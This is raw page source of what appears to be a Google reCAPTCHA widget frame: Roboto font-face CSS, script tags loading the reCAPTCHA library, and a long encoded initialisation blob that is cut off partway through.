U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="19Cdv4nyAmNQ38vo-TeziQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="19Cdv4nyAmNQ38vo-TeziQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="19Cdv4nyAmNQ38vo-TeziQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5nCssO0MsKjUMO1w65YwozDtsKbw6fDk0QQP8OcwrpKwrTDqkEkw7jDryLCusK/wrokwp/[base64]/[base64]/[base64]/w6MdwoBvw4JSwrhgwoPDksO3w4HDnWN8WcK/GsKbw51CwoPCjMKgw5wiYD1Rw5/Dtlh9PxTCnGs9AMKYw6sYwoHCmRpSwpvDvCXDn8OoworDr8Ozw7nCoMK7wrRwXMKrAiHCtsOCKsK3ZcKMwo0Xw5DDkH0gwrbDgVBww5/DhH5sYADDnknCs8KBwoLDkcOrw5V4AjFew4zCssKjasKew4hawrfCksO9w6fDvcKhJsOmw67CrVc9w5k4XhMxw5g8RcOafRJNw7MTwonCrmsDw7rCmcKEPAU+Vw/DvDXCmcOiw5fCj8Kjwp5LHUZuwqTDoCvCuMKiR2tBwqnChMK7w501L1Qsw6LDmVbCucKAwo0hccK1XMKOwrPDlWrDvMOjwpdAwpkHK8Ouw4geTcKJw5XCjsKrwpPCumPDm8KCwopxwq1Uwo9VesOdw55EwonCihJFOF7DsMOkw4g8bQpHwoLDizrCocKMw6YCw7/DrRjDtCVCYGPDoXvDhn8nFkjDuj3CkMKnwq3CqsKnw6UmYsOidcOPw4LDoxbCi2XCnDzCmRfDlFLCncOIw5d/wqZ8w6xfTh7DksOkwpvDksO9w47ClkfDqcOGw5RMPQcawrsew68BVzPCp8Oww4wAwrlSCRDDhsKLR8OlbXQfwoJtMmXDh8KLwq/DscOBQWXCuSbCrsK2TMKxF8KZw7rDkcK4K3pgwofCvMK9BMKVNw7DoULCicOdw4JSDVXDrD/DscOsw5jDl2AwbsOGw7U0w6x1wqUCUix7FEEzw6nDjDUyXMKVwqRLwq5nwrbCksKHwonChEsZwqonwrERSkpTwolSwoAowrrDi01Kw6PCtcOSw41IQ8O9acOEwrQ4wrDCoDLCscOew5bDtcKjwoUaesOVw7Y1f8Oswp7DqMK8w4toRMKFwoFJwr3Cqy/CrMK0wr9MOcKiZnhIwrLCjsKMKcKVQl9AUsOgw4h1fcOgcsKRwrUFHwogVcONKsK/wqhRPcObcMOrw5B4w5XDhCTDpcOJw47CsnrDucO0OXXClsKKJMKCIsOVw7/[base64]/w5o/wox9ecKEXExFwobCscOpw47DvRB6RGLCmDYgecKcM2zDjF/Do0HDu8K5IMOVwozCs8OVUcK8fkzDlcKVwqFBwrNLf8KkwqDCuz3CicO7TwN9wqgEwr/Cvz7DrzrClz8ZwrFoKAvCv8ONwpTDr8K2YcOiwr3CpALDviFvQQjCoFEEW11ywrHCjsOfDMKQw68Dw4/CrlLChsO5NG7Cm8OGwqrCnG4Uw7powoXCh0fDj8Onwr0Bwo8MBizDnwHCrcK1w5M4w6LCocKPwojCm8KlIyIAwrTDrTBNCEvCj8K9N8O4FMKSwpV9bsKBDsKQwokLMX1fEC1vwqjDlFPCg2sqA8O3QH/Dq8KjAHbCgsKTG8OMw7FVLE/CoBRaSxTDqUZRwqZ0wrLDim4hw6oUCMKgeGgeJ8Orw7EJwp9yWj1fLsOJw70NVsK9LcKHU8OmRgjCnMObw4NRw57DsMOFw4HDh8OQbiDDscKKBMOVBsK6K2bDtC3DlsOiw7XCjsOZw65KwpvDkMO7w43CrcOncVhmO8Kkwqlyw6fCuX5kRG/Dm10pYcOEw77DmsOzw74QUMKxFsOSSsKYw47CnSplB8Onw6bCrHLDjMOLbQYgwo/DvjwXMcOUe07Ct8K1w60rwqxgwr/DvjNmw4LDmsK4w5vDkmZIwpHDpsOiKk1qwrzCk8Kie8Kbwoh6XUBVw44EwobDuU0KwrHCvCV+UBzDvXDCjzXDrMOWHcO2wrZrVS7CjkXDkTjCiAXDr344wqoUwpZKw4TCvifDlDfDqcO9YnXCqW/DnMKeGsKoFy5/E2TDpXcNworCo8Onw6PCkcO/[base64]/[base64]/DtsOWIcOAwrrDs8Ogw7zDhQ4kVcOlbBrDpcOew45Kw4zDvsOwMsKoeQTDkSHDnHJzw4/CosKxw5VVPUMeHMO6aw/Cq8O9w7vDmnJPJMORSiTCgUBFwqXDh8KpY0PDjUh3w7TClT3CoiJwI2/[base64]/DkyfDiS7CrcKlYgpIAx5dfBUZw7cxw7UIwoXCp8Opw5Q0w4DDtR/CgFvDr2s9DcOpTztJXsOTIcO3wpbCpcKDe0wBw6HDr8K7w49DwrbDhMKMd0rDhsKCcD/Dil4FwodVHcKNJUhbw50nwpkCwrvDrDDChStzw6HDosOsw6lJWsOdwqXDm8KZwojDsljCsHtmXQjCh8OlbRoqwpEBwpJAw5HDnBVRGsKrUytEVwDClsOPwrbCqTVFwp8qJlkiBBh+w5VNVTE4w6ldwqgVekFbwp7DtMKZw57ChsKywqBtG8OOwqTChcKXNj/[base64]/DnsKvAybDtRDCv8Oaw7YYclASw4IlwpNuw5/CkybDgC4teMOddjlJwqjCjy7CvcO2CcKnKMOVH8Ohw4zCr8KswqNCOxgsw4XDqsOJwrTDisK5w5kGWsK8b8O9w5p+wrjDv3HCicKdw4bCmFXDr1ZgHgnDsMK3w6kNw4vDo0HCjcOOScOYPsKQw53DhcO7w7NQwprChRTCuMOvw7/CkV7CrsOmLcOpFcOXbRrCjMKubcOiKDx+wpVsw4PDhk3Dq8OQw6ZOwp8OAkAww7rCucKrw6XDlcKqwrrDusKqwrQYwqNLPsKFY8OLw6jCl8Onw7rDjcKRwqQNw77Dsypee3QgX8Opw5w4w4/CrmrDuwXDv8O+wpvDqRPCv8KZwppWwprDp2HDsSYkw7BMLcKUcMKeZk7DpMK4wopMK8KRcggxbcK+wptLw5HCsHzDqcK/w6gGMw0Gw4sAFlxAw5sPd8O/[base64]/w6/DunjDtsO/wo0idngYwqXDsU7Dr8O9w756w5fDo8KGwovCk3YDXEDCpMK9EMKiwqPCqsKQwoU3w6HCq8KrE3fDn8KxXRXCmMKUKzDCrwHDncOpfzjCqjrDg8KLw4h4PsO1RsKZBMKAODLDisO6ScOcGsOLA8KTwqrDjMK/fjdowoHCu8KYDUTCisOeAsKoCcO7wq14wqc8acKqw6/DmsO3fcO1EXDCmFvClMKwwpcYwrEBw5Euw7DDq1XDuTbCqwHChAjDnMOdbcOfworCqsOIwofCh8O6wrTDgBEGEcOGJEHDtD5qw6jCskx/w4NOBUfCpy3ClF7Ct8OjWMKfEMKfWsKnSSBOXXVuw7BVKMKxw53Cnkcow5ciw4zDv8KTZ8OFw7lZw67DhSXCmSQbCgDDjFLDsTM/w6xrw6hPUVTCgcOnw47CjcKUw5VQw4DDlMOQw4NWwpFfb8OUdcKhNcO8MsOYw5vCisOww6/DiMKVHmA8Cytiwp/Dv8KqCGfCjE9+LMOMOsOmw6fCqsKPEsKJXcK3wpTDp8OkwqrDucOwCAN8w41OwpM9OMORBMO6R8OPw4VIa8K8AFDCun/DtcKKwoohdXDCpRLDq8K1JMOqe8OgVMOEw4BEDMKHayk2ayXDrELDvsKlw7RGPHPDrBw0egp4bzo/J8OAwo/DrMOuD8OvFkIvTRrDtsO1NsKsCcKgwrlaasOcwok+EMKgw4drbj8Ma0YIdD8yVMOhbgrCkxjDsi5Pw6wCwqzCisO3S0crw6IZfMKXwpjDlcOHw4jCjMORw6/DlMOGAsK3woUYwoLDrGTDhcKbcMOKB8K4Sz7DuxZ/w7cxKcObwq/DhRZWwp8aUcOhKhnDvsOgw71MwqrDnWkEw7/Co2R9w47DtAEKwoIOw55uOjLCk8OiO8OMw4kuwrfCs8Kbw4TCni/DocKyc8KNw4zDgMKdfsOWwpLCqS3DpMOgDEXDgEcfdsOTw4HCocOlCz5kwqBiw7YqFFQDQsKLwrnCs8Kdwo/Ci1XCl8O+w5NOIi/Cg8K2fsKEwq3CtT8awqPCicOtwp0oBMOrwrRMc8KYPRrCqcO/Ow/DgEvCnHbDkyXDgsOCw4ofwpPDmFJoGDtew6zDmk/CjwxjYUAQUcO6XMKwMmvDjMOHeEMVZHvDsEPDlsO/w4otwo/Dj8KVwp0Ew50dw7jClg7DksK/UEfCkEzDrmEDw4vDksODw4BiQsKow7fCh14kw4DCuMKPwoZTw5XCrnlJMcOLAwjDt8KPHMO7w504w4gdFH7Dv8KoCBHCgklAwosabcOxw7rDpTPDicOwwoFIw47CrD8ewpR6w6nDoRXCnUXDo8KpwrzCvynCssO0wqXDq8Ogw50Cw7fDkVB/b2AVwpRyVsO9ZMO9E8KUwqdzTHLCvmXDi1DCrsKhIWnDk8KWwp7DsS0Ww6vCm8O6OAjDh0sMEsOTfy/DrBUzP1BxE8ONGR0nSkPDpnPDi3TCosKUw7nDksKlfsO+ESjDn8O2PBVePsKaw4ZULhrDuXFJL8K4w7fCpMOJScO5wobCpC3DksOGw6ZMwrHDhivDiMO8w5F6wrNLwqPDncKqEcKgw7R5wqXDuF7DsgF2w4nCgAXCnArCvcOXVcOXNsO1HWBhwoN1woQwwp/[base64]/CvMKBeVRrw4/DsynCuMKQw48zLsOqwpfCriQUJ8KDB0/DtcKCT8KKw6s/w7Z3w4d0w5gEI8KDTiAQwrA0w43Cr8OgSVkyw47CkGNFGcKnwoTDlcOVwqsrEk/CusOwDMOLI2LClTLDlWfDrMKEIjTDnBvCt03Du8KgwrPCkUcmA3UjVjcFf8KaacKxw53Ct0TDm044w43Clmd1CFnDmCTDicOewrPCqmI1VMOawp0Hw6hGwqTDncKmw7Y6RcOxOnE7wp49w4zCgsK8JDEdICg/w5lEw6cnwr/Cg2bCgcK7wqMAe8KWwqbClW/CrUjCqcKKW0vDrBd5WCvDhMKzHgxlfljDpsOjC0pVZ8OTwqUUBMOmw5zCtjrDrXt/w70nHURdw4sTB0TDrnjDpy/DoMOOw4jCqiwoLm7Cr2QWw4vCkcKaZWtaAmvCtBUNR8K5wpXCgWHDsADCl8OYwrfDtynCn3LCmsOowpvDsMKWTMOhwodLMmcue2/ChHzCvnVRw6/Dh8OMfCwzOsOgwqfCgB/CmiBkwpPDtU1wLcKEC0rDnivDlMOAcsOoGzLCnsOnLMKMYsKvw5bDmn0vCx/Crmg7wp4iwoHDscKbG8KkEMKTKMObw6jDvMO3wq9Vw68mw5rDomXCsxkQeEs5w6UQw4LCsCJ3T1EBVi87wooPcWZ5C8OFwqrCixvDjVkhLsK/w512w50iwp/DiMOTw40qEmDDhsKPKW/[base64]/T2oQPWPDgkDDuMKrwowCw7YNwoHDvWBkPlPCqWUqOMOPKVhSdsKDF8Kswr3Cu8OFw7XChlMHbsO9w5/DsMOxRQPCpx4iwpPDvcOaN8KHOVAVw7fDlAAUUgQXw5Ycw4YZHsOoUMK0NhTCj8OfQFDDtcOxLmrDhsOGOj5QPhUWZMKqwrwjFntSwq1+FCzCoHoOHC9/[base64]/CuUlqwqZ9Wn0tdgTCgMOkw6l0wpvDo8OjP11qRMKhYV3CiWbDn8OWaUAMSzDCr8KJeAVxemYXw4cBwqTDjDPDv8KFAMKlQxbDgcO5JDjClMK6KjIIw7rCiXfDpcOaw73DosKpwoM1w6/ClMO0eQXCglnDnX4mwqsxwp7CkhVLw5HDgBPDjRoCw67DlTwVH8Orw5XCjQ